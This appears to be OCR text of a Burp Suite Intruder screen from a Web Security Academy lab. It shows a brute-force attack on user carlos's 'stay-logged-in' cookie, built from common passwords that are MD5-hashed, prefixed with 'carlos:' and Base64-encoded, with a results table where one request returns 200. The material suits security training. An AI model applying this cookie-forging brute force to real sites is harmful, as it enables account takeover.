 Sniper attack
Start attack
Target https://0af200010434d57081af2aff00fe0022.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af200010434d57081af2aff00fe0022.web-security-academy.net
3 Cookie: stay-logged-in=§§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200010434d57081af2aff00fe0022.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Load...
Remove
Clear
Deduplicate
Add
qwerty
123456789
12345
1234
111111
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
§ Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Respon
44 Y2FybG9zOmQ5MTRlM2VjZjZjY... 200 99
0 302 79
1 Y2FybG9zOmUxMGFkYzM5NDl... 302 78
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 78
3 Y2FybG9zOjI1ZDU1YWQyODN... 302 79
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 97
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 79
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 78
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 79
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 78
9 Y2FybG9zOmZjZWE5MjBmNzQ... 302 78
Request Response
Pretty Raw Hex
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200010434d57081af2aff00fe0022.web-security-academy.n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document